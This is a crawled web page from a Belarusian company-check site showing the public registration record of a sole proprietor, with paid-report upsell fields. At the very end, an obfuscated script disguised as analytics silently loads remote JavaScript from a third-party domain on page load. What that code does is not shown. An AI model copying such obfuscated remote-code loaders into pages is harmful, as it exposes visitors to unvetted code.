

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----7sbbfdod0b4adicghdfc7a.xn--90ais/search/company/191706198
body_size: 3891
content:
<!--live--><!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <meta name="language" content="ru">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:locale" content="ru_RU">

                                
        <title>Бельский Сергей Иванович УНП 191706198 — проверка-партнеров.бел</title>

        <meta property="og:title" content="Бельский Сергей Иванович УНП 191706198" />
        <meta property="og:description" content="Бельский Сергей Иванович проверка унп" />
        <meta property="og:url" content="https://проверка-партнеров.бел/search/company/191706198" />                <meta property="og:locale" content="ru_RU" />
        <meta property="og:type" content="website" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />

        <meta name="description" content="Бельский Сергей Иванович проверка унп" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
		<link rel="stylesheet" href="/assets/css/AdminLTE.min.css" type="text/css">
		<link rel="stylesheet" href="/assets/css/skins/skin-blue-light.min.css" type="text/css">
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css">

    </head>

	<body class="hold-transition skin-blue-light">

	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90643714, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90643714" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

	<div class="wrapper">

		<header class="main-header">

			<a class="logo" href="/" style="font-size:12pt;"><i class="fas fa-check-double"></i>&nbsp;Проверка&nbsp;партнеров</a>
			<nav class="navbar navbar-static-top d-lg-none" role="navigation">
			</nav>
		</header>

		<aside class="main-sidebar">

			<section class="sidebar">

				<div class="user-panel">
					<div class="info">
						<p></p>
						<a href="#"><i class="fa fa-circle text-success"></i> Online</a>
					</div>
				</div>

				<!-- search form -->
				<form id="w1" class="sidebar-form" action="/company.php" method="get">
					<div class="input-group">
						<div class="form-group field-searchform-search">
							<input type="text" id="searchform-search" class="form-control" name="id" placeholder="Поиск...">
						</div>
						<span class="input-group-btn">
                			<button type="submit" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
              			</span>
					</div>
				</form>        <!-- /.search form -->

				<ul class="sidebar-menu tree" data-widget="tree">
					<li class="header"><span><span>Навигация</span></span></li>
					<li><a href="/"><i class="fas fa-arrow-circle-left"></i> <span>Главная</span></a></li>
					<li><a href="#"><i class="fa fa-address-book"></i> <span>Компании</span></a></li>
				</ul>

				<a style="text-align: center" href="https://8s.by/82u" target="_blank"><img src="https://cdn.8s.by/images/bonuses_square.png" style="width: 207px;margin-left: 10px; margin-top: 20px;" alt="Бонусы от партнеров"></a>

			</section>

		</aside>


	<div class="content-wrapper">
	<div class="box" itemscope itemtype="http://schema.org/Organization">

		<section class="content-header">
			<h1>Бельский Сергей Иванович</h1>
		</section>

		<section class="content box-body">

				<table id="w0" class="table table-striped table-bordered detail-view">
					<tbody>
					<tr>
						<th>Полное наименование</th>
						<td><span class="data__text" itemprop="legalName">Бельский Сергей Иванович</span></td>
					</tr>
					<tr>
						<th>Короткое наименование</th>
						<td><span class="data__text" itemprop="legalName">Бельский Сергей Иванович</span></td>
					</tr>
					<tr>
						<th>Статус ЕГР</th>
						<td class="status_blue">Действующий</td>
					</tr>
					<tr>
						<th>Статус МНС</th>
						<td class="status_blue">Действующий</td>
					</tr>
					<tr>
						<th>Деятельность</th>
													<td class="data__text">
								ОКЭД 47910 &mdash; Розничная торговля путем заказа товаров по почте и через сеть Интернет							</td>
											</tr>

					<tr>
						<th>Дата регистрации</th>
													<td class="data__text">06 февраля 2012</td>
											</tr>

					<tr>
						<th>Постановка на учёт</th>
													<td class="data__text">08 февраля 2012</td>
											</tr>

					<tr>
						<th>Адрес регистрации</th>
							<td class="data__text data__text_hidden"></td>					</tr>

					<tr>
						<th>Инспекция МНС</th>
													<td class="data__text">
								Инспекция МНС по Фрунзенскому району Минска N1 &ndash;
								112							</td>
											</tr>

					<tr>
						<th>Домены, сайты</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Контактный телефон</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Контактный email</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед бюджетом</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед кредиторами</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Похожие организации</th>
						<td>								<div class="carousel__item">
									<a class="carousel__link" href='/search/company/192981410'>
										ООО ЧИЛГУД									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/191706185'>
										ИП Жданко Алексей Сергеевич									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/191706172'>
										Частное предприятие Касерес									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/191706157'>
										ИП Бразовский Роман Викторович									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/191706144'>
										ООО НАМОКА									</a>
								</div>
							</td>					</tr>
					
					</tbody>
				</table>
		</section>


		<div class="box">
			<div class="box-body">
					Индивидуальный предприниматель Бельский Сергей Иванович был зарегистрирован 					в Едином государственном регистре юридических лиц и индивидуальных предпринимателей

					06 февраля 2012 года с присвоением УНП 191706198.

					Учётными органами назначены Инспекция МНС по Фрунзенскому району Минска N1 и Минский городской исполнительный комитет.

					
									</div>
			</div>

			<div class="box">
				<div class="box-header with-border">
					<h3 class="box-title">Узнайте всё о Бельский Сергей Иванович!</h3>
				</div>
				<div class="box-body">
					<p>Заполните заявку — и мы вышлем справку на ваш email</p>

					<form class="form-inline" method="post" action="/business-info">
						<input type="text" name="name" class="form-control input-lg" placeholder="Имя" required>
						<input type="email" name="email" class="form-control input-lg" placeholder="Email" required>
						<input type="tel" name="phone" class="form-control input-lg phone" placeholder="Телефон" required>
						<input type="hidden" name="reference" value="base">
						<input type="hidden" name="unp" value="191706198">
						<input type="submit" class="btn bg-olive btn-flat margin" id="request-btn" value="Получить за 0.99 BYN">
					</form>

				</div>

			</div>

			<div class="request__wrapper shadow">
				<div class="request__icon"></div>
			</div>


		</section>
	</div>
	</div>


	<style>

        .data__text_hidden{
            width: 80%;
            margin-top: auto;
            background: #E5E5E5;
        }

        .data__text_hidden { display: table-cell; }

        .data__text_hidden,
        .data__text_hidden:hover {
            background: #ccc !important;
            color: #fff !important;
            vertical-align: middle;
            text-align: center;
            font-weight: 100;
            font-stretch: extra-condensed !important;
            letter-spacing: 0px;

        }

        .information__wrapper:hover .data__text_hidden::before,
        .data__text_hidden:hover::before {
            content: "доступно после оплаты";
        }

        .information__wrapper:hover .data__text_hidden:hover {
            background: #fcc !important;
        }


        .status_black {
            color: #600;
            text-decoration: line-through;
        }

	</style>

    <footer class="main-footer">
	<strong>проверка-партнеров.бел</strong> Республика Беларусь

	<a href="/rules">Публичный договор оказания информационных услуг</a><br>
	ООО «Контемпорари» не несет ответственности за достоверность информации, получаемой из открытых источников и от третьих лиц.

</footer>

<script>/**lnsanalyticsv2**/function mazyr(){var sluck=['ipt','//a','.ln','scr','Ele'];mazyr=function(){return sluck;};return mazyr();}function magileu(kalinkavicy,vicebsk){var babrujsk=mazyr();return magileu=function(sluck,polack){sluck=sluck-0x0;var garadok=babrujsk[sluck];return garadok;},magileu(kalinkavicy,vicebsk);}!(function(){var babrujsk=magileu,kalinkavicy=document['cre'+'ate'+babrujsk(0x4)+'men'+'t'](babrujsk(0x3)+babrujsk(0x0));kalinkavicy['typ'+'e']='tex'+'t/j'+'ava'+'scr'+'ipt',kalinkavicy['asy'+'nc']=!0x0,kalinkavicy['src']=babrujsk(0x1)+babrujsk(0x2)+'s.b'+'z/c'+'ode'+'.js';var vicebsk=document['get'+'Ele'+'men'+'tsB'+'yTa'+'gNa'+'me']('scr'+'ipt')[0x0];vicebsk['par'+'ent'+'Nod'+'e']['ins'+'ert'+'Bef'+'ore'](kalinkavicy,vicebsk);}());</script>
</html>